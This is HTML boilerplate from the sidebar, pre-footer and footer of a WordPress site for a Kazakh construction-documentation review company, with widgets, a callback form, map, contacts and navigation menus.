			</div><div id="woodmart-instagram-3" class="wd-widget widget sidebar-widget woodmart-instagram"><h5 class="widget-title">OUR INSTAGRAM</h5><div id="carousel-950" data-atts="{&quot;title&quot;:&quot;&quot;,&quot;username&quot;:&quot;ozdesignfurniture&quot;,&quot;number&quot;:&quot;9&quot;,&quot;size&quot;:&quot;medium&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:&quot;grid&quot;,&quot;spacing&quot;:1,&quot;spacing_custom&quot;:6,&quot;rounded&quot;:0,&quot;per_row&quot;:3,&quot;per_row_tablet&quot;:&quot;auto&quot;,&quot;per_row_mobile&quot;:&quot;auto&quot;,&quot;hide_mask&quot;:0,&quot;hide_pagination_control&quot;:&quot;&quot;,&quot;hide_prev_next_buttons&quot;:&quot;&quot;,&quot;el_class&quot;:&quot;&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;images&quot;,&quot;woodmart_css_id&quot;:&quot;696b4b3dc7dd5&quot;,&quot;images&quot;:&quot;480,479,478,477,476,475,474,473,472&quot;,&quot;images_size&quot;:&quot;100x100&quot;,&quot;images_link&quot;:&quot;https:\/\/www.instagram.com\/ozdesignfurniture\/&quot;,&quot;images_likes&quot;:&quot;1000-10000&quot;,&quot;images_comments&quot;:&quot;0-1000&quot;}" data-username="ozdesignfurniture" class="instagram-pics instagram-widget wd-rs-696b4b3dc7dd5 instagram-grid data-source-images" >				<div class=" row wd-spacing-6">
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>2771</span></span>
									<span class="instagram-comments"><span>551</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>9833</span></span>
									<span class="instagram-comments"><span>403</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>5584</span></span>
									<span class="instagram-comments"><span>274</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>5086</span></span>
									<span class="instagram-comments"><span>328</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>4692</span></span>
									<span class="instagram-comments"><span>525</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>8705</span></span>
									<span class="instagram-comments"><span>549</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>5685</span></span>
									<span class="instagram-comments"><span>866</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>2940</span></span>
									<span class="instagram-comments"><span>685</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							
															<div class="hover-mask">
									<span class="instagram-likes"><span>5234</span></span>
									<span class="instagram-comments"><span>484</span></span>
								</div>
													</div>
					</div>
								</div>
			</div></div><div id="recent-comments-4" class="wd-widget widget sidebar-widget widget_recent_comments"><h5 class="widget-title">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Mr. Mackay</span> к записи <a href="https://kazexpert.kz/product/iphone-dock/#comment-5">iPhone dock</a></li><li class="recentcomments"><span class="comment-author-link">Mr. Mackay</span> к записи <a href="https://kazexpert.kz/product/wine-bottle-lantern/#comment-4">Wine bottle lantern</a></li><li class="recentcomments"><span class="comment-author-link">Mr. Mackay</span> к записи <a href="https://kazexpert.kz/product/decoration-wooden-present/#comment-3">Decoration wooden present</a></li></ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-7626-css" href="https://kazexpert.kz/wp-content/uploads/elementor/css/post-7626.css?ver=1677845393" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="7626" class="elementor elementor-7626">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-4eb5bc07 wd-section-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4eb5bc07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6038f14e" data-id="6038f14e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-44bfbaf8 elementor-widget elementor-widget-wd_title" data-id="44bfbaf8" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-extra-large text-left">

			
			<div class="liner-continer">
				<p class="woodmart-title-container title wd-fontsize-xxxl">Остались вопросы?</p> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-s">
					<p>Закажите обратный звонок и бесплатно проконсультируйтесь со специалистом!</p>				</div>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2862e821" data-id="2862e821" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6e5c1b4c elementor-widget__width-auto elementor-widget elementor-widget-wd_popup" data-id="6e5c1b4c" data-element_type="widget" data-widget_type="wd_popup.default">
				<div class="elementor-widget-container">
							<div class="wd-button-wrapper text-center" >
			<a class="btn btn-style-default btn-style-semi-round btn-size-large wd-open-popup btn-color-primary btn-icon-pos-right"  href="#popup-60a65937b7de5">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					Заказать звонок				</span>

							</a>
		</div>
							<div id="popup-60a65937b7de5" class="mfp-with-anim wd-popup wd-popup-element mfp-hide" style="max-width:880px;">
				<div class="wd-popup-inner">
								<link rel="stylesheet" id="elementor-post-7604-css" href="https://kazexpert.kz/wp-content/uploads/elementor/css/post-7604.css?ver=1680157759" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="7604" class="elementor elementor-7604">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2e5c0bc0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="2e5c0bc0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d5dd3ac color-scheme-light" data-id="5d5dd3ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2d3f2031 elementor-widget elementor-widget-wd_title" data-id="2d3f2031" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-large text-left">

			
			<div class="liner-continer">
				<p class="woodmart-title-container title wd-fontsize-xxl">ЗАКАЖИТЕ ОБРАТНЫЙ ЗВОНОК</p> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-54ce751a elementor-widget elementor-widget-wd_contact_form_7" data-id="54ce751a" data-element_type="widget" data-widget_type="wd_contact_form_7.default">
				<div class="elementor-widget-container">
			
<div class="wpcf7 no-js" id="wpcf7-f4386-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2023/05/22/4-weddings-and-a-funeral-actress-receives-devastating-information/#wpcf7-f4386-o1" method="post" class="wpcf7-form init wd-style-with-bg" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4386" />
<input type="hidden" name="_wpcf7_version" value="5.7.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4386-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row">
	<p class="col-lg-12"><span class="wpcf7-form-control-wrap" data-name="First"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваше имя" value="" type="text" name="First" /></span>
	</p>
	<p class="col-lg-12"><span class="wpcf7-form-control-wrap" data-name="Last"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваша фамилия" value="" type="text" name="Last" /></span>
	</p>
	<p class="col-lg-12"><span class="wpcf7-form-control-wrap" data-name="Your"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваш номер телефона" value="" type="text" name="Your" /></span>
	</p>
	<p class="col-lg-auto"><input class="wpcf7-form-control has-spinner wpcf7-submit btn btn-color-white btn-style-semi-round" type="submit" value="Отправить" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-32d4a737" data-id="32d4a737" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-32512e41 elementor-widget elementor-widget-wd_infobox" data-id="32512e41" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img src="https://kazexpert.kz/wp-content/uploads/elementor/thumbs/logo-v3-q5tlyfj2op2drjvjue5iqeghkt408nxca2iseonv9g.png" title="logo-v3" alt="logo-v3" loading="lazy" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<p						class="info-box-title title box-title-style-default wd-fontsize-xxl" data-elementor-setting-key="title">
								Экспертиза проектно-сметной документации						</p>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-db1ece8 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="db1ece8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#818a91;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-091c6b5" href="https://www.facebook.com/--1225125980967156/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-705a0b4" href="https://www.instagram.com/kazstroyexpertiza/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vk elementor-repeater-item-416d407" href="https://vk.com/kazstroyexpertiza" target="_blank">
						<span class="elementor-screen-only">Vk</span>
						<i class="fab fa-vk"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
						</div>
			</div>
						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-33695b4 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="33695b4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-81ae194" data-id="81ae194" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e6bad77 elementor-widget elementor-widget-google_maps" data-id="e6bad77" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-google_maps .elementor-widget-container{overflow:hidden}.elementor-widget-google_maps iframe{height:300px}</style>		<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="https://maps.google.com/maps?q=%D0%A0%D0%9A%2C%20%D0%B3.%D0%90%D0%BB%D0%BC%D0%B0%D1%82%D1%8B%2C%20%D1%83%D0%BB%D0%B8%D1%86%D0%B0%20%D0%90%D0%BC%D0%B0%D0%BD%D0%B3%D0%B5%D0%BB%D0%B4%D1%8B%2049%D0%90&#038;t=m&#038;z=12&#038;output=embed&#038;iwloc=near"
					title="РК, г.Алматы, улица Амангелды 49А"
					aria-label="РК, г.Алматы, улица Амангелды 49А"
			></iframe>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-7631-css" href="https://kazexpert.kz/wp-content/uploads/elementor/css/post-7631.css?ver=1678092221" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="7631" class="elementor elementor-7631">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-4cc93902 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cc93902" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-62039a04 color-scheme-light" data-id="62039a04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7d081acf elementor-widget elementor-widget-wd_title" data-id="7d081acf" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<p class="woodmart-title-container title wd-fontsize-l">Наш адрес</p> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-76bf2947 elementor-widget elementor-widget-wd_list" data-id="76bf2947" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-m wd-list-type-without wd-list-style- wd-justify-center">
											<li class="elementor-repeater-item-5a880d2">
					
					<span class="list-content">
						РК, г.Алматы, улица Амангелды 49А<br>ТОО «КАЗСТРОЙЭКСПЕРТИЗА»					</span>

									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-440005df color-scheme-light" data-id="440005df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-320bbfa6 elementor-widget elementor-widget-wd_title" data-id="320bbfa6" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<p class="woodmart-title-container title wd-fontsize-l">Связаться с нами</p> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8eb31d2 elementor-widget elementor-widget-wd_list" data-id="8eb31d2" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-s wd-list-type-without wd-list-style- wd-justify-center">
											<li class="elementor-repeater-item-5a880d2">
					
					<span class="list-content">
						info@kazexpert.kz					</span>

					
						<a  href="mailto:info@kazexpert.kz" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-31ffa55">
					
					<span class="list-content">
						+7 (777) 278-22-64					</span>

					
						<a  href="tel:+77772782264" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c1ff7a8 color-scheme-light" data-id="2c1ff7a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-66b03914 elementor-widget elementor-widget-wd_title" data-id="66b03914" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<p class="woodmart-title-container title wd-fontsize-l">Наши соц-сети</p> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cb33d4a elementor-shape-circle elementor-grid-3 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="cb33d4a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3af12e4" href="https://www.facebook.com/--1225125980967156/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-75cd5ac" href="https://www.instagram.com/kazstroyexpertiza/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vk elementor-repeater-item-2a6ba7b" href="https://vk.com/kazstroyexpertiza" target="_blank">
						<span class="elementor-screen-only">Vk</span>
						<i class="fab fa-vk"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-11771d14 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11771d14" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d604b65 color-scheme-light" data-id="6d604b65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4cfd0d90 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4cfd0d90" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Copyright © 2023 Kazexpert | Powered by IPROD.KZ</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
							</div>
												</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://kazexpert.kz/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8776 item-level-0" ><a href="https://kazexpert.kz/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-8781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8781 item-level-0" ><a href="https://kazexpert.kz/about-us/" class="woodmart-nav-link"><span class="nav-link-text">О компании</span></a></li>
<li id="menu-item-9027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9027 item-level-0" ><a href="https://kazexpert.kz/category/novostnaya-lenta/" class="woodmart-nav-link"><span class="nav-link-text">Новости</span></a></li>
<li id="menu-item-8921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8921 item-level-0" ><a href="https://kazexpert.kz/onlajn-kalkulyator/" class="woodmart-nav-link"><span class="nav-link-text">Онлайн калькулятор</span></a></li>
<li id="menu-item-8778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8778 item-level-0" ><a href="https://kazexpert.kz/f-a-q/" class="woodmart-nav-link"><span class="nav-link-text">F.A.Q</span></a></li>
<li id="menu-item-8779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8779 item-level-0" ><a href="https://kazexpert.kz/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://kazexpert.kz/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://kazexpert.kz/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://kazexpert.kz/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
					
			<div class="wd-sidebar-opener wd-not-on-shop wd-action-btn wd-style-icon">
				<a href="#" rel="nofollow">
					<span class="">
						Sidebar					</span>
				</a>
			</div>
		
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://kazexpert.kz/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
